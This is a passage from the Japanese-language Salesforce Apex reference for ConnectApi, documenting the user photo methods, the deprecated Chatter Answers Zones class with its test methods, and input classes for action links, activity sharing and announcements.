アップロードされたファイルの ID。ファイルは画像であり、2 GB 未満である必要があります。

*versionNumber*

型: [Integer](#)

既存ファイルのバージョン番号。既存のバージョン番号を指定するか、`null` を指定して最新バージョンを取得します。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

```
setPhoto(communityId, userId, fileUpload)
```

アップロードされていないファイルをユーザの写真として設定します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

### 署名

```
public static ConnectApi.Photo setPhoto(String communityId, String userId,
ConnectApi.BinaryInput fileUpload)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*fileUpload*

型: [ConnectApi.BinaryInput](#)

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

### 戻り値

型: [ConnectApi.Photo](#)

### 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

```
setPhotoWithAttributes(communityId, userId, photo)
```

アップロードされたファイルをユーザの写真として設定してトリミングします。

### API バージョン

35.0

Chatter が必要かどうか

いいえ

### 署名

```
public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId,
ConnectApi.PhotoInput photo)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*photo*

型: [ConnectApi.PhotoInput](#)

ファイル ID、バージョン番号、およびトリミングパラメータを指定する [ConnectApi.PhotoInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

```
setPhotoWithAttributes(communityId, userId, photo, fileUpload)
```

アップロードされていないファイルをユーザの写真として設定してトリミングします。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId,  
ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*photo*

型: [ConnectApi.PhotoInput](#)

トリミングパラメータを指定する [ConnectApi.PhotoInput](#) オブジェクト。

*fileUpload*

型: [ConnectApi.BinaryInput](#)

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

戻り値

型: [ConnectApi.Photo](#)

使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

## Zones クラス

組織内の Chatter アンサーゾーンに関する情報にアクセスします。ゾーンでは、質問を論理グループに整理します。ゾーンには、それぞれ独自のテーマと固有の質問があります。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

## 名前空間

[ConnectApi](#)

## Zones のメソッド

Zones のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getZone\(communityId, zoneId\)](#)

ゾーンを取得します。

[getZones\(communityId\)](#)

ゾーンのリストを取得します。

[getZones\(communityId, pageParam, pageSize\)](#)

ゾーンのページを取得します。

[searchInZone\(communityId, zoneId, q, filter\)](#)

ゾーン内の記事または質問を検索します。

[searchInZone\(communityId, zoneId, q, filter, pageParam, pageSize\)](#)

ゾーン内の記事または質問のページを検索します。

`searchInZone(communityId, zoneId, q, filter, language)`

ゾーン内の記事または質問を検索し、結果の言語を指定します。

**getZone (communityId, zoneId)**

ゾーンを取得します。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

API バージョン

29.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.Zone getZone(String communityId, String zoneId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

型: [String](#)

ゾーンの ID。

戻り値

型: [ConnectApi.Zone](#)

**getZones (communityId)**

ゾーンのリストを取得します。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

API バージョン

29.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ZonePage getZones(String communityId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

戻り値

型: [ConnectApi.ZonePage](#)

**getZones (communityId, pageParam, pageSize)**

ゾーンのページを取得します。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

API バージョン

29.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.Zone getZones(String communityId, Integer pageParam, Integer pageSize)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ZonePage](#)

**searchInZone (communityId, zoneId, q, filter)**

ゾーン内の記事または質問を検索します。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

API バージョン

29.0

ゲストユーザが使用可能

37.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*zoneId*

型: [String](#)

ゾーンの ID。

*q*

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*filter*

型: [ConnectApi.ZoneSearchResultType](#)

[ZoneSearchResultType](#) 列挙値。次のいずれかになります。

- [Article](#) — 検索結果には記事のみが含まれます。
- [Question](#) — 検索結果には質問のみが含まれます。

## 戻り値

型: [ConnectApi.ZoneSearchPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchInZone\(communityId, zoneId, q, filter, result\)](#)

[ConnectApi コードのテスト](#)

**`searchInZone (communityId, zoneId, q, filter, pageParam, pageSize)`**

ゾーン内の記事または質問のページを検索します。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

## API バージョン

29.0

## ゲストユーザが使用可能

37.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*zoneId*

型: `String`

ゾーンの ID。

*q*

型: `String`

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

*filter*

型: `ConnectApi.ZoneSearchResultType`

`ZoneSearchResultType` 列挙値。次のいずれかになります。

- `Article` — 検索結果には記事のみが含まれます。
- `Question` — 検索結果には質問のみが含まれます。

*pageParam*

型: `String`

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: `ConnectApi.ZoneSearchPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchInZone\(communityId, zoneId, q, filter, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

### **searchInZone (communityId, zoneId, q, filter, language)**

ゾーン内の記事または質問を検索し、結果の言語を指定します。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

### API バージョン

36.0

### ゲストユーザが使用可能

37.0

### Chatter が必要かどうか

いいえ

### 署名

```
public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId,
String q, ConnectApi.ZoneSearchResultType filter, String language)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*zoneId*

型: [String](#)

ゾーンの ID。

*q*

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*filter*

型: `ConnectApi.ZoneSearchResultType`

- Article — 検索結果には記事のみが含まれます。
- Question — 検索結果には質問のみが含まれます。

*language*

型: `String`

記事または質問の言語。値は、Salesforce でサポートされるロケールコードである必要があります。

## 戻り値

型: `ConnectApi.ZoneSearchPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchInZone\(communityId, zoneId, q, filter, language, result\)](#)

## Zones テストメソッド

Zones のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して ConnectApi コードをテストする方法の詳細は、「[ConnectApi コードのテスト](#)」を参照してください。

**setTestSearchInZone (communityId, zoneId, q, filter, result)**

`searchInZone (communityId, zoneId, q, filter)` をテストコンテキストでコールするときに返される `ConnectApi.ZoneSearchPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

- 📌 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

## API バージョン

29.0

## 署名

```
public static void setTestSearchInZone(String communityId, String zoneId, String q,
ConnectApi.ZoneSearchResultType filter, ConnectApi.ZoneSearchPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

型: [String](#)

ゾーンの ID。

*q*

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*filter*

型: [ConnectApi.ZoneSearchResultType](#)

ZoneSearchResultType 列挙値。次のいずれかになります。

- Article — 検索結果には記事のみが含まれます。
- Question — 検索結果には質問のみが含まれます。

*result*

型: [ConnectApi.ZoneSearchPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[searchInZone\(communityId, zoneId, q, filter\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchInZone(communityId, zoneId, q, filter, pageParam, pageSize, result)**

`searchInZone(communityId, zoneId, q, filter, pageParam, pageSize)` をテストコンテキストでコールするときに返される [ConnectApi.ZoneSearchPage](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポー

トと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

## API バージョン

29.0

## 署名

```
public static void setTestSearchInZone(String communityId, String zoneId, String q,
ConnectApi.ZoneSearchResultType filter, String pageParam, Integer pageSize,
ConnectApi.ZoneSearchPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*zoneId*

型: [String](#)

ゾーンの ID。

*q*

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*filter*

型: [ConnectApi.ZoneSearchResultType](#)

ZoneSearchResultType 列挙値。次のいずれかになります。

- Article — 検索結果には記事のみが含まれます。
- Question — 検索結果には質問のみが含まれます。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*result*

型: [ConnectApi.ZoneSearchPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchInZone\(communityId, zoneId, q, filter, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

### **setTestSearchInZone(communityId, zoneId, q, filter, language, result)**

`searchInZone(communityId, zoneId, q, filter, language)` をテストコンテキストでコールするときに返される `ConnectApi.ZoneSearchPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

 **メモ:** Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「[Spring '18 での Chatter アンサーのサポート終了](#)」を参照してください。

## API バージョン

36.0

## 署名

```
public static Void setTestSearchInZone(String communityId, String zoneId, String q,
ConnectApi.ZoneSearchResultType filter, String language, ConnectApi.ZoneSearchPage
result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*zoneId*

型: [String](#)

ゾーンの ID。

*q*

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*filter*

型: [ConnectApi.ZoneSearchResultType](#)

- `Article` — 検索結果には記事のみが含まれます。
- `Question` — 検索結果には質問のみが含まれます。

`language`

型: `String`

記事または質問の言語。値は、Salesforce でサポートされるロケールコードである必要があります。

`<apex:page>` のデフォルト値は、ページの言語です。それ以外のデフォルト値は、ユーザのロケールです。

`result`

型: `ConnectApi.ZoneSearchPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

### 関連トピック:

[searchInZone\(communityId, zoneId, q, filter, language\)](#)

[ConnectApi コードのテスト](#)

## ConnectApi 入力クラス

一部の `ConnectApi` メソッドは `ConnectApi` 入力クラスのインスタンスである引数を取ります。

入力クラスは、このドキュメントで抽象クラスと明記されていない限り具象クラスです。具象入力クラスには、パラメータのない公開コンストラクタがあります。

一部のメソッドには、抽象クラスで入力されるパラメータがあります。これらのパラメータの具象子クラスのインスタンスを渡す必要があります。

ほとんどの入力クラスプロパティは、設定可能です。参照のみプロパティについては、このドキュメントで明記されています。

### ConnectApi.ActionLinkDefinitionInput クラス

アクションリンクの定義。アクションリンクは、フィールド要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の Web ページに移動したり、ファイルダウンロードを開始したり、Salesforce または外部サーバへの API コールを呼び出したりできます。アクションリンクには、URL と HTTP メソッドが含まれ、リクエストボディとヘッダー情報 (認証用の OAuth トークンなど) を含めることができます。アクションリンクを使用して Salesforce およびサードパーティサービスをフィールドに統合することで、ユーザはアクションを実行して生産性を高め、イノベーションを促進できます。

### 使用方法

コンテキスト変数は、`actionUrl`、`headers`、および `requestBody` プロパティで使用できます。コンテキスト変数を使用して、アクションリンクを実行したユーザに関する情報をサーバ側のコードに渡すことができます。アクションリンクが実行されたときに、Salesforce によって値が代入されます。

使用可能なコンテキスト変数は次のとおりです。

コンテキスト変数	説明
{!actionLinkId}	ユーザが実行したアクションリンクの ID。
{!actionLinkGroupId}	ユーザが実行したアクションリンクが含まれるアクションリンクグループの ID。
{!communityId}	ユーザがアクションリンクを実行したコミュニティの ID。内部組織の場合、値は空のキー "00000000000000000000" になります。
{!communityUrl}	ユーザがアクションリンクを実行したコミュニティの URL。内部組織の場合、値は空の文字列 "" になります。
{!orgId}	ユーザがアクションリンクを実行した組織の ID。
{!userId}	アクションリンクを実行したユーザの ID。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
actionType	<a href="#">ConnectApi.ActionLinkType</a>	<p>アクションリンクの種別を定義します。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• <b>Api</b> — アクションリンクは、アクション URL で同期 API をコールします。Salesforce は、サーバから返された HTTP 状況コードに基づいて状況を <code>SuccessfulStatus</code> または <code>FailedStatus</code> に設定します。</li> <li>• <b>ApiAsync</b> — アクションリンクは、アクション URL で非同期 API をコールします。アクションは、非同期操作の完了時にサードパーティが <code>/connect/action-links/<i>actionLinkId</i></code> への要求を行って状況を <code>SuccessfulStatus</code> または <code>FailedStatus</code> に設定するまで、<code>PendingStatus</code> 状態のままになります。</li> <li>• <b>Download</b> — アクションリンクは、アクション URL からファイルをダウンロードします。</li> </ul>	必須 アクションリンクテンプレートに定義できます。	33.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<ul style="list-style-type: none"> <li>• <code>Ui</code> — アクションリンクはアクション URL の Web ページをユーザに表示します。</li> </ul> <p>ユーザがアクションを実行する前にページを読み込む必要がある場合、<code>Ui</code> を使用します。たとえば、アクションの実行前にユーザが入力を行う場合やユーザに情報を表示したりする場合などです。</p> <p> <b>メモ:</b> アプリケーションから <code>ApiAsync</code> アクションリンクを呼び出す場合は状況を設定するコールが必要です。ただし、現在 Apex を使用してアクションリンクの状況を設定する方法がありません。状況を設定するには、Chatter REST API を使用します。詳細は、『<a href="#">Chatter REST API 開発者ガイド</a>』の「ActionLink リソース」を参照してください。</p>		
<code>actionUrl</code>	<code>String</code>	<p>アクションリンクの URL。たとえば、<code>Ui</code> アクションリンク URL は Web ページになります。Download アクションリンク URL は、ダウンロードするファイルへのリンクになります。<code>Ui</code> および Download アクションリンク URL がクライアントに提供されます。<code>Api</code> または <code>ApiAsync</code> アクションリンク URL は REST リソースになります。<code>Api</code> および <code>ApiAsync</code> アクションリンク URL はクライアントに提供されません。Salesforce へのリンクは、相対リンクにすることができます。他のすべてのリンクは、<code>https://</code> で始まる絶対リンクにする必要があります。</p> <p> <b>ヒント:</b> API のアップグレードや機能変更が原因の問題を回避するために、<code>actionUrl</code> に</p>	必須	33.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<p>はバージョン管理された API を使用することをお勧めします (https://www.example.com/api/v1/exampleResource など)。API がバージョン管理されていない場合、ConnectApi.ActionLinkGroup DefinitionInput クラスの expirationDate プロパティを使用して API のアップグレードや機能変更による問題を避けることができます。</p>		
excludedUserId	String	<p>アクションの実行から除外する単一ユーザの ID。excludedUserId を指定した場合、userId を指定できません。</p>	省略可能	33.0
			[ユーザ表示設定] および [カスタムユーザ (別名)] 項目を使用してアクションリンクテンプレートに定義できます。	
groupDefault	Boolean	<p>このアクションがアクションリンクグループのデフォルトアクションリンクである場合は true、それ以外の場合は false。各アクションリンクグループに含めることができるデフォルトアクションリンクは 1 つだけです。Salesforce UI では、デフォルトアクションリンクには区別しやすいスタイルが適用されます。</p>	省略可能	33.0
			アクションリンクテンプレートに定義できます。	
headers	List<ConnectApi.RequestHeaderInput>	<p>Api および ApiAsync アクションリンク種別の要求ヘッダー。</p> <p>「<a href="#">アクションリンクの概要、認証、およびセキュリティ</a>」を参照してください。</p>	省略可能	33.0
			アクションリンクテンプレートに定義できます。	

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
labelKey	<a href="#">String</a>	<p>ユーザインターフェースに表示される表示ラベルのセットのキー。セットには、NewStatus、PendingStatus、SuccessStatus、FailedStatus の状態の表示ラベルが含まれます。たとえば、Approve キーを使用する場合、[承認]、[待機中]、[承認済み]、[失敗] の表示ラベルが含まれます。</p> <p>キーおよび表示ラベルの完全なリストについては、「<a href="#">アクションリンクの表示ラベル</a>」を参照してください。</p> <p>アクションリンクに適した定義済み表示ラベルがない場合は、カスタム表示ラベルを使用します。カスタム表示ラベルを使用するには、アクションリンクテンプレートを作成します。「<a href="#">アクションリンクテンプレートの作成</a>」を参照してください。</p>	<p>必須</p> <p>アクションリンクテンプレートに定義できません。</p>	33.0
method	<a href="#">ConnectApi.HttpRequestMethod</a>	<p>次のいずれかの HTTP メソッド。</p> <ul style="list-style-type: none"> <li>• <code>HttpDelete</code> — 成功した場合は HTTP 204 を返します。レスポンスボディまたは出力クラスは空です。</li> <li>• <code>HttpGet</code> — 成功した場合は HTTP 200 を返します。</li> <li>• <code>HttpHead</code> — 成功した場合は HTTP 200 を返します。レスポンスボディまたは出力クラスは空です。</li> <li>• <code>HttpPatch</code> — 成功した場合は HTTP 200 を返し、レスポンスボディまたは出力クラスが空の場合は HTTP 204 を返します。</li> <li>• <code>HttpPost</code> — 成功した場合は HTTP 201 を返し、レスポンスボディまたは出力クラスが空の場合</li> </ul>	<p>必須</p> <p>アクションリンクテンプレートに定義できません。</p>	33.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<p>合は HTTP 204 を返します。例外は、成功時に HTTP 200 を返すバッチ投稿リソースおよびメソッドです。</p> <ul style="list-style-type: none"> <li>HttpPut — 成功した場合は HTTP 200 を返し、レスポンスボディまたは出力クラスが空の場合は HTTP 204 を返します。</li> </ul>		
requestBody	String	<p>Api アクションリンクのリクエストボディ。</p> <p> <b>メモ:</b> requestBody 値の疑問符文字をエスケープします。</p>	省略可能	33.0
requiresConfirmation	Boolean	<p>ユーザにアクションを確認するように要求する場合は true、それ以外の場合は false。</p>	必須	33.0
userId	String	<p>アクションを実行できるユーザの ID。指定しない場合や null の場合、すべてのユーザがアクションを実行できます。userId を指定した場合、excludedUserId を指定できません。</p>	省略可能	33.0

#### 関連トピック:

[ConnectApi.ActionLinkGroupDefinitionInput クラス](#)

### ConnectApi.ActionLinkGroupDefinitionInput クラス

アクションリンクグループの定義。すべてのアクションリンクはグループに属している必要があります。1つのグループ内のアクションリンクは、相互排他的で、同じプロパティを共有します。各自のアクショングループでスタンドアロンアクションを定義します。

アクションリンク定義は、サードパーティの機密情報である可能性があります (OAuth ベアラートークンヘッダーなど)。そのため、アクションリンク定義を作成した Apex 名前空間からのコールでのみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
actionLinks	<a href="#">List&lt;ConnectApi.ActionLinkDefinitionInput&gt;</a>	このグループを構成するアクションリンク。 アクションリンクグループ内では、アクションリンクは、 <a href="#">ConnectApi.ActionLinkGroupDefinitionInput</a> クラスの <code>actionLinks</code> プロパティにリストされる順序で表示されます。フィード項目内では、アクションリンクグループは、 <a href="#">ConnectApi.AssociatedActionsCapabilityInput</a> クラスの <code>actionLinkGroupIds</code> プロパティに指定された順序で表示されます。 <code>Primary</code> グループには最大 3 個、 <code>Overflow</code> グループには最大 4 個のアクションリンクを作成できます。	テンプレートを 使用せずにアクションリンクグループをインスタンス化する場合は必須。 テンプレートからインスタンス化する場合は、値を指定しないでください。	33.0
category	<a href="#">ConnectApi.PlatformActionGroupCategory</a>	関連付けられたフィード項目内のアクションリンクの優先度および相対位置を示します。値は次のとおりです。 <ul style="list-style-type: none"><li><code>Primary</code> — アクションリンクグループは、フィード要素の本文に表示されます。</li><li><code>Overflow</code> — アクションリンクグループは、フィード要素のオーバーフローメニューに表示されます。</li></ul>	テンプレートを 使用せずにアクションリンクグループをインスタンス化する場合は必須。 テンプレートからインスタンス化する場合は、値を指定しないでください。	33.0
executionsAllowed	<a href="#">ConnectApi.ActionLinkExecutionsAllowed</a>	アクションリンクを実行できる回数を定義します。値は次のとおりです。 <ul style="list-style-type: none"><li><code>Once</code> — アクションリンクは、すべてのユーザで 1 回のみ実行できます。</li></ul>	テンプレートを 使用せずにアクションリンクグループをインスタンス化する場合は必須。	33.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<ul style="list-style-type: none"> <li>OncePerUser — アクションリンクは、各ユーザで1回のみ実行できます。</li> <li>Unlimited — アクションリンクは、各ユーザで無制限に実行できます。アクションリンクの <code>actionType</code> が <code>Api</code> または <code>ApiAsync</code> の場合、この値を使用できません。</li> </ul>	<p>テンプレートからインスタンス化する場合は、値を指定しないでください。</p>	
<code>expirationDate</code>	<code>Datetime</code>	<p>このアクションリンクグループが関連付けられたフィード項目から削除され、実行できなくなる日時を表す ISO 8601 日付文字列 (例: 2011-02-25T18:24:31.000Z)。 <code>expirationDate</code> は、作成日から1年以内の日時である必要があります。</p> <p>アクションリンクグループ定義に OAuth トークンが含まれる場合、アクションリンクグループの有効期限を OAuth トークンの有効期限と同じ値に設定することをお勧めします。そうすれば、ユーザがアクションリンクを実行できず、OAuth エラーは発生しません。</p> <p>テンプレートからインスタンス化するときに日付を設定する場合は、<a href="#">「アクションリンクグループの有効期限の設定」</a>を参照してください。</p>	<p>テンプレートを</p> <p>使用せずにアクションリンクグループをインスタンス化する場合は必須。</p> <p>テンプレートからインスタンス化する場合は省略可能。</p>	33.0
<code>templateBindings</code>	<code>List&lt;ConnectApi.ActionLinkTemplate.BindingInput&gt;</code>	<p>アクションリンクテンプレートからバインド変数値またはカスタムユーザ別名に入力されるキー-値のペアのコレクション。バインド変数を使用するアクションリンクテンプレートからこのアクションリンクグループをインスタンス化するには、すべての変数の値を指定</p>	<p>テンプレートを</p> <p>使用せずにインスタンス化する場合は、値を指定しないでください。</p> <p>バインド変数を使用するテンプレ</p>	33.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		する必要があります。「 <a href="#">バインド変数の定義</a> 」を参照してください。	レートからこのアクションリンクグループをインスタンス化する場合は必須。	
templateId	String	このアクションリンクグループのインスタンス化に使用されたアクションリンクグループテンプレートの ID。	テンプレートを 使用せずにインスタンス化する場合は、値を指定しないでください。  テンプレートからこのアクションリンクグループをインスタンス化する場合は必須。	33.0

#### 関連トピック:

[アクションリンクを定義し、フィード要素を使用して投稿する](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

`createActionLinkGroupDefinition(communityId, actionLinkGroup)`

### ConnectApi.ActionLinkTemplateBindingInput

アクションリンクテンプレートのバインド変数値に入力されるキー - 値ペア。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
key	String	[設定] でアクションリンクテンプレートに指定されたバインド変数キーの名前。たとえば、テンプレートのバインド変数が <code>{!Binding.firstName}</code> の場合、キーは <code>firstName</code> です。	必須	33.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
value	<a href="#">String</a>	バインド変数キーの値。たとえば、キーが <code>firstName</code> の場合、この値は <code>Joan</code> などになります。	必須	33.0

関連トピック:

[ConnectApi.ActionLinkGroupDefinitionInput クラス](#)

### ConnectApi.ActivitySharingInput

取得したメールまたは行動を誰と共有するかを定義します。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
groupsToShareWith	<a href="#">List&lt;String&gt;</a>	活動を共有するグループの ID のリスト。sharingType が MyGroups の場合のみ有効です。	省略可能	39.0
sharingType	<a href="#">ConnectApi.ActivitySharingType</a>	共有操作の種類。値は次のとおりです。 <ul style="list-style-type: none"> <li>Everyone — 活動は全員と共有されます。</li> <li>MyGroups — 活動は選択されたコンテキストユーザグループとのみ共有されます。</li> <li>OnlyMe — 活動は非公開です。</li> </ul>	必須	39.0

### ConnectApi.AlternativeInput

フィールド要素の拡張の代替表現。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
textRepresentation	<a href="#">String</a>	拡張のテキスト表現。	必須	40.0
thumbnailUrl	<a href="#">String</a>	拡張のサムネイルの URL。	省略可能	40.0
title	<a href="#">String</a>	拡張のタイトル。	省略可能	40.0

## ConnectApi.AnnouncementInput クラス

お知らせ。

プロパティ	型	説明	必須か省略可能	利用可
body	<a href="#">ConnectApi.Message</a> <a href="#">BodyInput</a> クラス	お知らせのテキスト。	feedItemId が指定されていないときにお知らせを作成する場合は必須  お知らせの更新では指定しないでください。	31.0
